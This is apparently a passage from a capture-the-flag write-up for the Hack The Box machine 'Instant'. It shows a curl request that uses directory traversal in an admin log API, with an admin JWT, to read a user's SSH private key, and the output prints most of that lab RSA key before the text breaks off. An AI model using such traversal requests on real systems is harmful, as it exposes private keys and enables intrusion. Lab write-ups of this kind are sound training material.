 ┌──(kali㉿kali)-[~/Desktop/Instant]
└─$ curl GET http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=../../../../home/shirohige/.ssh/id_rsa -H 'Authorization: e
yJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiO
MzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA' | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (6) Could not resolve host: GET
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1862 100 1862 0 0 3163 0 --:--:-- --:--:-- --:--:-- 3166
{
"/home/shirohige/logs/../../../../home/shirohige/.ssh/id_rsa": [
"-----BEGIN RSA PRIVATE KEY-----\n",
"MIIEowIBAAKCAQEApUuzOZhh6d+wLFvGbyY+FJmMI4BFfG92jPhkKy96SJFnPq9w\n",
"JzUzEKwR08gJFGJ3eV27yN9IxaiQtASdcLWjJR3+ecG68uv1R9GCaqSn81+DMW2+\n",
"EhNXb+moQcuse04rfAODrdWGFIEdQKo7kfmewCINt+lJ/UDkqBtF2mCJT++QW+jw\n",
"+N+urDndYdimf18SfFDlLjHcT5BfuNeBEPcC2lFG3iuO9QXYY6bgmP/z10wEnGsl\n",
"83XcsRvVB8×0ohLWpM9p5XML+4EICX32XVAew8aADqaGQyy/yI9WOp+2h1X6Ztn8\n",
"BAZiDClGwFcSR18JFN/U1ggKqvOaXUfZ1Ai8oQIDAQABAoIBAFHFejti5AVT0I6R\n",
"NEBmNc3xC//ABCAD8Cza8IrgqOjfbaj4F05+Je34gbU4Py2jbKFQuoYr149YzYUQ\n",
"x2YrpTLGfM51BWwJSMUnoxHotOFT/c3lEWNVyCqn98Hc5U32pNJr1qeXewYHvZXw\n",
"4Rlc2KkJ76lsslqj0LpNC6h1m1g8Sn5sm12yCt40irwql5MdcYlZvhX+TCY+C+P7\n",
"Q/0qj0O0zPjnjKAJNoKfZFBashUgJBIxl0wiwG+O6qa54uMsk/F3hdLUqmFoqSHF\n",
"F5VzbWhNkvRmhpZnRk5IByv3BP7w0iGDRiKzwjUBH+yh+oakKSWPaMu6r/DHGSxV\n",
"sYf8reUCgYEA1wQDt8AeE5W/lhv+LzRR8WJqyqnjLYoNFFKEwYG+GSZWw1Js4kEc\n",
"Z9lJYhsKJzYaC00b/piYuDF/jmcSoeKj0slhkppabe2k5iQjQ8uNIjMNmNvFPzYS\n",
"VJkRPMb4TOQpXHb64jdR2AATJCt/fDeVFyY0WGwFnQfqcTbUVecL7sMCgYEAxM2H\n",
"7La+VRY2vk8i+mMGFLCqQ2u5RXDjfes4twtGHJ981XpyvcsSjOWQ7g7qv8zFqUm0\n",
"o33wINMHt3lcBz+jpEpDX5XeV6bazzpiw7szTVQ04sr8q1UZ4EvcVgPZ8LFhfyW8\n",
"UDI38nejCLEkgEFvKDxxNbgVHPNe3Za+MqdNeMsCgYBUAJmDPGeDt0l2V9Fil8o7\n",
"x/t42g6LSBf8DJEZGJswMC5NePJZIp76Y4Wr8mxxDU33hFSfjvZ7X7s540MARA9E\n",
"1rBsGimiMOnvj8bHQcsNxWxWf+X74CAhNPvrBsETKUCPg1xY7Mvo236e7u+LlBuH\n",
"Q8HHmcxHoUQSnx0twmqDCQKBgQCLKJ31Zt69AaEh/olILZ8OIEG0vMZb8NAbqKkI\n",
esponse content type
application/json